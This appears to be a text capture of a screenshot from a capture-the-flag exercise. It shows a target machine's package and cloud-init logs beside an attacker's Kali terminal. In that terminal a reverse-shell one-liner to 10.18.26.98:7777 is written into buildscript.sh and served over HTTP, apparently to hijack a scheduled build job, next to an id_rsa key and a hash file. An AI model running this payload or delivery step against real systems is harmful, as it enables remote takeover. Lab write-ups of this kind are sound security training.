 1: james@overpass-prod: ~
2020-02-03 18:22:20 status unpacked base-passwd:amd64 3.5.44
2020-02-03 18:22:22 status half-configured base-passwd:amd64 3.5.44
2020-02-03 18:22:22 status half-installed base-passwd:amd64 3.5.44
2020-02-03 18:22:22 status unpacked base-passwd:amd64 3.5.44
2020-02-03 18:22:22 upgrade base-passwd:amd64 3.5.44 3.5.44
2020-02-03 18:22:25 install passwd:amd64 <none> 1:4.5-1ubuntu1
2020-02-03 18:22:25 status half-installed passwd:amd64 1:4.5-1ubuntu1
2020-02-03 18:22:25 status unpacked passwd:amd64 1:4.5-1ubuntu1
2020-02-03 18:22:26 configure base-passwd:amd64 3.5.44 <none>
2020-02-03 18:22:26 status half-configured base-passwd:amd64 3.5.44
2020-02-03 18:22:26 status installed base-passwd:amd64 3.5.44
2020-02-03 18:22:26 status unpacked base-passwd:amd64 3.5.44
2020-02-03 18:22:27 configure passwd:amd64 1:4.5-1ubuntu1 <none>
2020-02-03 18:22:27 status half-configured passwd:amd64 1:4.5-1ubuntu1
2020-02-03 18:22:27 status installed passwd:amd64 1:4.5-1ubuntu1
2020-02-03 18:22:27 status unpacked passwd:amd64 1:4.5-1ubuntu1
2020-02-03 18:23:09 configure passwd:amd64 1:4.5-1ubuntu2 <none>
2020-02-03 18:23:09 status half-configured passwd:amd64 1:4.5-1ubuntu1
2020-02-03 18:23:09 status half-configured passwd:amd64 1:4.5-1ubuntu2
2020-02-03 18:23:09 status half-installed passwd:amd64 1:4.5-1ubuntu1
2020-02-03 18:23:09 status installed passwd:amd64 1:4.5-1ubuntu2
2020-02-03 18:23:09 status unpacked passwd:amd64 1:4.5-1ubuntu1
2020-02-03 18:23:09 status unpacked passwd:amd64 1:4.5-1ubuntu2
2020-02-03 18:23:09 upgrade passwd:amd64 1:4.5-1ubuntu1 1:4.5-1ubuntu2
2020-06-27 02:15:11,712 - util.py[DEBUG]: Writing to /var/lib/cloud/instances/iid-datasource-none/sem/conf
ig_set_passwords - wb: [644] 25 bytes
2020-06-27 02:15:11,713 - ssh_util.py[DEBUG]: line 123: option PasswordAuthentication added with yes
2020-06-27 02:15:11,763 - cc_set_passwords.py[DEBUG]: Restarted the SSH daemon.
2020-06-27 02:15:11,764 - handlers.py[DEBUG]: finish: modules-config/config-set-passwords: SUCCESS: config
-set-passwords ran successfully
2020-06-27 02:27:45,022 - handlers.py[DEBUG]: finish: modules-config/config-set-passwords: SUCCESS: config
-set-passwords previously ran
2020-06-27 02:27:45,022 - helpers.py[DEBUG]: config-set-passwords already ran (freq=once-per-instance)
2020-06-27 04:01:22,241 - handlers.py[DEBUG]: finish: modules-config/config-set-passwords: SUCCESS: config
-set-passwords previously ran
2020-06-27 04:01:22,241 - helpers.py[DEBUG]: config-set-passwords already ran (freq=once-per-instance)
2020-06-27 04:16:03,013 - handlers.py[DEBUG]: finish: modules-config/config-set-passwords: SUCCESS: config
-set-passwords previously ran
2020-06-27 04:16:03,013 - helpers.py[DEBUG]: config-set-passwords already ran (freq=once-per-instance)
2020-06-27 04:39:18,919 - handlers.py[DEBUG]: finish: modules-config/config-set-passwords: SUCCESS: config
-set-passwords previously ran
2020-06-27 04:39:18,919 - helpers.py[DEBUG]: config-set-passwords already ran (freq=once-per-instance)
2020-06-27 05:44:17,465 - handlers.py[DEBUG]: finish: modules-config/config-set-passwords: SUCCESS: config
-set-passwords previously ran
2020-06-27 05:44:17,465 - helpers.py[DEBUG]: config-set-passwords already ran (freq=once-per-instance)
2020-06-27 15:53:05,717 - helpers.py[DEBUG]: config-set-passwords already ran (freq=once-per-instance)
2020-06-27 15:53:05,718 - handlers.py[DEBUG]: finish: modules-config/config-set-passwords: SUCCESS: config
-set-passwords previously ran
2020-09-24 20:55:55,109 - handlers.py[DEBUG]: finish: modules-config/config-set-passwords: SUCCESS: config
-set-passwords previously ran
2020-09-24 20:55:55,109 - helpers.py[DEBUG]: config-set-passwords already ran (freq=once-per-instance)
2022-10-16 13:40:24,902 - helpers.py[DEBUG]: config-set-passwords already ran (freq=once-per-instance)
2022-10-16 13:40:24,903 - handlers.py[DEBUG]: finish: modules-config/config-set-passwords: SUCCESS: config
-set-passwords previously ran
2: root@kali:~/overpass
[root@kali]-[~/overpass/downloads/src]
#ls
[root@kali]-[~/overpass/downloads/src]
#echo "bash -i >& /dev/tcp/10.18.26.98/7777 0>&1" > buildscript.sh
[root@kali]-[~/overpass/downloads/src]
#ls
buildscript.sh
[root@kali]-[~/overpass/downloads/src]
#cd ../../
[root@kali]-[~/overpass]
#ls
downloads hash.txt id_rsa nmap-results.txt
[root@kali]-[~/overpass]
#python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...